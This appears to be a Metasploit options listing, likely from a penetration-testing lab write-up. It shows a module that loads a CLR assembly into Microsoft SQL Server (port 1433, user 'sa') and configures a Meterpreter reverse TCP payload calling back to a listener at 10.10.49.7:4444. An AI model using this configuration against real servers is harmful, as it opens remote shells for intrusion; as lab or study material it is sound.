 Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE master yes The database to load the CLR Assembly into.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT 1433 yes The target port (TCP)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentication (requires DOMAIN option set)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.49.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.